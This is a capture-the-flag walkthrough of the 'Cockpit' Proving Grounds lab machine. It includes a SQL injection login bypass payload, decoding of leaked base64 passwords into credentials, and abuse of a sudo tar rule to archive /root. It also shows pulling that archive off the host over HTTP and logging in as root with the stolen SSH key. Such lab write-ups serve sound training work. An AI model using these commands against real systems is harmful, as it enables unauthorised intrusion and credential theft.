Cockpit - Proving Grounds
Enumeration
Let's start by enumerating all TCP ports with nmap.
nmap -sCV -v -p- --min-rate 1000 -T4 192.168.201.10

We have SSH(port 22), Apache(port 80) and zeus-admin(port 9090). Let's explore apache server first.
Apache - port 80
http://192.168.201.10/
It shows a page with some information about products but nothing interesting here. Let's try to explore zeus-admin now.
Zeus-admin - port 9090

https://192.168.201.10:9090/
Gobuster on Apache
Let's start by looking for subdirectories on Apache server.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.201.10/ -x php -b 404,403

I found a login page that i will access.
http://192.168.201.10/login.php

I see a domain wich i will include on /etc/hosts.
echo '192.168.201.10 blaze.offsec' | sudo tee -a /etc/hosts
Now let's try to access with default credentials wich didn't works.
Check for SQLI on login page
Let's check if there is SQLI vulnerabilities on login page.
1' or 1=1
1' or 1=1
Since i have a sql filter i will just try to add ' to username and see what happens.

Since we know that this is a MySQL server let's try to look for a bypass paylooad on browser wich we found in this link.
I tried to put 'OR '' = ' on username and it works!

I found james and cameron users with base 64 enconded passwords Y2FudHRvdWNoaGh0aGlzc0A0NTUxNTI= and dGhpc3NjYW50dGJldG91Y2hlZGRANDU1MTUy
Let's decode it.
echo 'Y2FudHRvdWNoaGh0aGlzc0A0NTUxNTI=' | base64 -d > pass.txt
cat pass.txt

echo 'dGhpc3NjYW50dGJldG91Y2hlZGRANDU1MTUy' | base64 -d > pass.txt
cat pass.txt

Now we have cameron:thisscanttbetouchedd@455152 and james:canttouchhhthiss@455152 credentials.
Let's check if we can access SSH with this credentials.

ssh james@192.168.201.10
ssh cameron@192.168.201.10
Since we don't have public key let's try to login on zeus admin login page.
Login Zeus-admin
Let's access as james.

I notice about a terminal panel wich i went there and notice that i have james user in here so let's get user flag for now.
whoami
ls -la

Privilege Escalation
SUDO - tar
I was looking for root commands that i could use wich i found it.
sudo -l


I think this command sudo /usr/bin/tar -czvf /tmp/backup.tar.gz basically keeps information from a directory on /tmp/backup.tar.gz zipped file so let's do it with /root directory.
sudo tar -czvf /tmp/backup.tar.gz /root
canttouchhhthiss@455152

Since we already got a backup.tar.gz with this information let's start a python server on target machine to transfer this information to our local machine.
python3 -m http.server
wget http://192.168.201.10:8000/backup.tar.gz
Now let's get root's private key and use it to access as SSH on target machine.
Let's unzip this file and see his content.
tar -xvf backup.tar.gz
cd root
ls -la

We can have already root flag in here but let's just try to access with root's private key on ssh.
cd /.ssh
ssh -i id_rsa root@192.168.201.10

Now that we have a root shell let's find root flag.